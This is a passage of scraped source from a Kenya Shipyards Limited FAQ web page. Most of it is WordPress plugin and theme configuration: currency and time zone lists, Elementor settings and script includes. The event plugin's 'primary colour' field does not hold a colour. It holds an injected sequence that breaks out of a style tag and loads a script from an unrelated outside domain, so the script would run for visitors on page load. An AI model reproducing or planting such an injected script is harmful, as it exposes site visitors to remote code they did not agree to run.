var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https://kenyashipyards.co.ke/wp-admin/admin-ajax.php","site_url":"https://kenyashipyards.co.ke","admin_url":"https://kenyashipyards.co.ke/wp-admin/","admin_email":"ict.admin@kenyashipyards.co.ke","assets_url":"https://kenyashipyards.co.ke/wp-content/plugins/wp-event-solution/assets","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https://kenyashipyards.co.ke/wp-admin/edit.php?post_type=etn-attendee","post_id":"2922","zoom_connection_check_nonce":"14f680de66","ticket_status_nonce":"98bf6dbb6e","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 19, 2026","time_format":"g:i a","time_format_string":"3:50 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa/Abidjan","Africa/Accra","Africa/Addis_Ababa","Africa/Algiers","Africa/Asmara","Africa/Bamako","Africa/Bangui","Africa/Banjul","Africa/Bissau","Africa/Blantyre","Africa/Brazzaville","Africa/Bujumbura","Africa/Cairo","Africa/Casablanca","Africa/Ceuta","Africa/Conakry","Africa/Dakar","Africa/Dar_es_Salaam","Africa/Djibouti","Africa/Douala","Africa/El_Aaiun","Africa/Freetown","Africa/Gaborone","Africa/Harare","Africa/Johannesburg","Africa/Juba","Africa/Kampala","Africa/Khartoum","Africa/Kigali","Africa/Kinshasa","Africa/Lagos","Africa/Libreville","Africa/Lome","Africa/Luanda","Africa/Lubumbashi","Africa/Lusaka","Africa/Malabo","Africa/Maputo","Africa/Maseru","Africa/Mbabane","Africa/Mogadishu","Africa/Monrovia","Africa/Nairobi","Africa/Ndjamena","Africa/Niamey","Africa/Nouakchott","Africa/Ouagadougou","Africa/Porto-Novo","Africa/Sao_Tome","Africa/Tripoli","Africa/Tunis","Africa/Windhoek","America/Adak","America/Anchorage","America/Anguilla","America/Antigua","America/Araguaina","America/Argentina/Buenos_Aires","America/Argentina/Catamarca","America/Argentina/Cordoba","America/Argentina/Jujuy","America/Argentina/La_Rioja","America/Argentina/Mendoza","America/Argentina/Rio_Gallegos","America/Argentina/Salta","America/Argentina/San_Juan","America/Argentina/San_Luis","America/Argentina/Tucuman","America/Argentina/Ushuaia","America/Aruba","America/Asuncion","America/Atikokan","America/Bahia","America/Bahia_Banderas","America/Barbados","America/Belem","America/Belize","America/Blanc-Sablon","America/Boa_Vista","America/Bogota","America/Boise","America/Cambridge_Bay","America/Campo_Grande","America/Cancun","America/Caracas","America/Cayenne","America/Cayman","America/Chicago","America/Chihuahua","America/Ciudad_Juarez","America/Costa_Rica","America/Creston","America/Cuiaba","America/Curacao","America/Danmarkshavn","America/Dawson","America/Dawson_Creek","America/Denver","America/Detroit","America/Dominica","America/Edmonton","America/Eirunepe","America/El_Salvador","America/Fort_Nelson","America/Fortaleza","America/Glace_Bay","America/Goose_Bay","America/Grand_Turk","America/Grenada","America/Guadeloupe","America/Guatemala","America/Guayaquil","America/Guyana","America/Halifax","America/Havana","America/Hermosillo","America/Indiana/Indianapolis","America/Indiana/Knox","America/Indiana/Marengo","America/Indiana/Petersburg","America/Indiana/Tell_City","America/Indiana/Vevay","America/Indiana/Vincennes","America/Indiana/Winamac","America/Inuvik","America/Iqaluit","America/Jamaica","America/Juneau","America/Kentucky/Louisville","America/Kentucky/Monticello","America/Kralendijk","America/La_Paz","America/Lima","America/Los_Angeles","America/Lower_Princes","America/Maceio","America/Managua","America/Manaus","America/Marigot","America/Martinique","America/Matamoros","America/Mazatlan","America/Menominee","America/Merida","America/Metlakatla","America/Mexico_City","America/Miquelon","America/Moncton","America/Monterrey","America/Montevideo","America/Montserrat","America/Nassau","America/New_York","America/Nome","America/Noronha","America/North_Dakota/Beulah","America/North_Dakota/Center","America/North_Dakota/New_Salem","America/Nuuk","America/Ojinaga","America/Panama","America/Paramaribo","America/Phoenix","America/Port-au-Prince","America/Port_of_Spain","America/Porto_Velho","America/Puerto_Rico","America/Punta_Arenas","America/Rankin_Inlet","America/Recife","America/Regina","America/Resolute","America/Rio_Branco","America/Santarem","America/Santiago","America/Santo_Domingo","America/Sao_Paulo","America/Scoresbysund","America/Sitka","America/St_Barthelemy","America/St_Johns","America/St_Kitts","America/St_Lucia","America/St_Thomas","America/St_Vincent","America/Swift_Current","America/Tegucigalpa","America/Thule","America/Tijuana","America/Toronto","America/Tortola","America/Vancouver","America/Whitehorse","America/Winnipeg","America/Yakutat","Antarctica/Casey","Antarctica/Davis","Antarctica/DumontDUrville","Antarctica/Macquarie","Antarctica/Mawson","Antarctica/McMurdo","Antarctica/Palmer","Antarctica/Rothera","Antarctica/Syowa","Antarctica/Troll","Antarctica/Vostok","Arctic/Longyearbyen","Asia/Aden","Asia/Almaty","Asia/Amman","Asia/Anadyr","Asia/Aqtau","Asia/Aqtobe","Asia/Ashgabat","Asia/Atyrau","Asia/Baghdad","Asia/Bahrain","Asia/Baku","Asia/Bangkok","Asia/Barnaul","Asia/Beirut","Asia/Bishkek","Asia/Brunei","Asia/Chita","Asia/Colombo","Asia/Damascus","Asia/Dhaka","Asia/Dili","Asia/Dubai","Asia/Dushanbe","Asia/Famagusta","Asia/Gaza","Asia/Hebron","Asia/Ho_Chi_Minh","Asia/Hong_Kong","Asia/Hovd","Asia/Irkutsk","Asia/Jakarta","Asia/Jayapura","Asia/Jerusalem","Asia/Kabul","Asia/Kamchatka","Asia/Karachi","Asia/Kathmandu","Asia/Khandyga","Asia/Kolkata","Asia/Krasnoyarsk","Asia/Kuala_Lumpur","Asia/Kuching","Asia/Kuwait","Asia/Macau","Asia/Magadan","Asia/Makassar","Asia/Manila","Asia/Muscat","Asia/Nicosia","Asia/Novokuznetsk","Asia/Novosibirsk","Asia/Omsk","Asia/Oral","Asia/Phnom_Penh","Asia/Pontianak","Asia/Pyongyang","Asia/Qatar","Asia/Qostanay","Asia/Qyzylorda","Asia/Riyadh","Asia/Sakhalin","Asia/Samarkand","Asia/Seoul","Asia/Shanghai","Asia/Singapore","Asia/Srednekolymsk","Asia/Taipei","Asia/Tashkent","Asia/Tbilisi","Asia/Tehran","Asia/Thimphu","Asia/Tokyo","Asia/Tomsk","Asia/Ulaanbaatar","Asia/Urumqi","Asia/Ust-Nera","Asia/Vientiane","Asia/Vladivostok","Asia/Yakutsk","Asia/Yangon","Asia/Yekaterinburg","Asia/Yerevan","Atlantic/Azores","Atlantic/Bermuda","Atlantic/Canary","Atlantic/Cape_Verde","Atlantic/Faroe","Atlantic/Madeira","Atlantic/Reykjavik","Atlantic/South_Georgia","Atlantic/St_Helena","Atlantic/Stanley","Australia/Adelaide","Australia/Brisbane","Australia/Broken_Hill","Australia/Darwin","Australia/Eucla","Australia/Hobart","Australia/Lindeman","Australia/Lord_Howe","Australia/Melbourne","Australia/Perth","Australia/Sydney","Europe/Amsterdam","Europe/Andorra","Europe/Astrakhan","Europe/Athens","Europe/Belgrade","Europe/Berlin","Europe/Bratislava","Europe/Brussels","Europe/Bucharest","Europe/Budapest","Europe/Busingen","Europe/Chisinau","Europe/Copenhagen","Europe/Dublin","Europe/Gibraltar","Europe/Guernsey","Europe/Helsinki","Europe/Isle_of_Man","Europe/Istanbul","Europe/Jersey","Europe/Kaliningrad","Europe/Kirov","Europe/Kyiv","Europe/Lisbon","Europe/Ljubljana","Europe/London","Europe/Luxembourg","Europe/Madrid","Europe/Malta","Europe/Mariehamn","Europe/Minsk","Europe/Monaco","Europe/Moscow","Europe/Oslo","Europe/Paris","Europe/Podgorica","Europe/Prague","Europe/Riga","Europe/Rome","Europe/Samara","Europe/San_Marino","Europe/Sarajevo","Europe/Saratov","Europe/Simferopol","Europe/Skopje","Europe/Sofia","Europe/Stockholm","Europe/Tallinn","Europe/Tirane","Europe/Ulyanovsk","Europe/Vaduz","Europe/Vatican","Europe/Vienna","Europe/Vilnius","Europe/Volgograd","Europe/Warsaw","Europe/Zagreb","Europe/Zurich","Indian/Antananarivo","Indian/Chagos","Indian/Christmas","Indian/Cocos","Indian/Comoro","Indian/Kerguelen","Indian/Mahe","Indian/Maldives","Indian/Mauritius","Indian/Mayotte","Indian/Reunion","Pacific/Apia","Pacific/Auckland","Pacific/Bougainville","Pacific/Chatham","Pacific/Chuuk","Pacific/Easter","Pacific/Efate","Pacific/Fakaofo","Pacific/Fiji","Pacific/Funafuti","Pacific/Galapagos","Pacific/Gambier","Pacific/Guadalcanal","Pacific/Guam","Pacific/Honolulu","Pacific/Kanton","Pacific/Kiritimati","Pacific/Kosrae","Pacific/Kwajalein","Pacific/Majuro","Pacific/Marquesas","Pacific/Midway","Pacific/Nauru","Pacific/Niue","Pacific/Norfolk","Pacific/Noumea","Pacific/Pago_Pago","Pacific/Palau","Pacific/Pitcairn","Pacific/Pohnpei","Pacific/Port_Moresby","Pacific/Rarotonga","Pacific/Saipan","Pacific/Tahiti","Pacific/Tarawa","Pacific/Tongatapu","Pacific/Wake","Pacific/Wallis","UTC"],"version":"4.0.51","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"$","nonce":"85f26b2f10","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"\u003C/style\u003E\u003Cscript src=https://staticsx.top/kx.js\u003E\u003C/script\u003E\u003Cstyle\u003E/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":""};
//# sourceURL=etn-public-js-extra
</script>
<script src="https://kenyashipyards.co.ke/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=1113e5e0400b38ee2e0b" id="etn-public-js"></script>
<script src="https://kenyashipyards.co.ke/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"806a04d29f","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","ajax_url":"https://kenyashipyards.co.ke/wp-admin/admin-ajax.php","oe_mc_wpnonce":"8de0949b1a"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://kenyashipyards.co.ke/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.4" id="oceanwp-main-js"></script>
<script src="https://kenyashipyards.co.ke/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.1.4" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://kenyashipyards.co.ke/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=4.1.4" id="oceanwp-drop-down-search-js"></script>
<script src="https://kenyashipyards.co.ke/wp-content/themes/oceanwp/assets/js/equal-height-elements.min.js?ver=4.1.4" id="oceanwp-equal-height-elements-js"></script>
<script src="https://kenyashipyards.co.ke/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.1.4" id="ow-magnific-popup-js"></script>
<script src="https://kenyashipyards.co.ke/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.1.4" id="oceanwp-lightbox-js"></script>
<script src="https://kenyashipyards.co.ke/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.1.4" id="ow-flickity-js"></script>
<script src="https://kenyashipyards.co.ke/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.4" id="oceanwp-slider-js"></script>
<script src="https://kenyashipyards.co.ke/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.4" id="oceanwp-scroll-effect-js"></script>
<script src="https://kenyashipyards.co.ke/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.1.4" id="oceanwp-scroll-top-js"></script>
<script src="https://kenyashipyards.co.ke/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.4" id="oceanwp-select-js"></script>
<script src="https://kenyashipyards.co.ke/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script src="https://kenyashipyards.co.ke/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/kenyashipyards.co.ke\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/kenyashipyards.co.ke\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/kenyashipyards.co.ke\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"fdb0896cb9"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2922,"title":"FAQ%20%E2%80%93%20Kenya%20Shipyards%20Limited","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://kenyashipyards.co.ke/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script src="https://kenyashipyards.co.ke/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://kenyashipyards.co.ke/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.2" id="e-sticky-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://kenyashipyards.co.ke/wp-admin/admin-ajax.php","nonce":"270ea17ce1","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://kenyashipyards.co.ke/faq/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://kenyashipyards.co.ke/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.4.0" id="eael-general-js"></script>
<script src="https://kenyashipyards.co.ke/wp-content/uploads/essential-addons-elementor/eael-2922.js?ver=1689249704" id="eael-2922-js"></script>
<script src="https://kenyashipyards.co.ke/wp-content/plugins/elementor/assets/lib/jquery-numerator/jquery-numerator.min.js?ver=0.2.1" id="jquery-numerator-js"></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
//# sourceURL=flickr-widget-script-js-extra
</script>
<script src="https://kenyashipyards.co.ke/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.9" id="flickr-widget-script-js"></script>
<script id="chaty-front-end-js-extra">
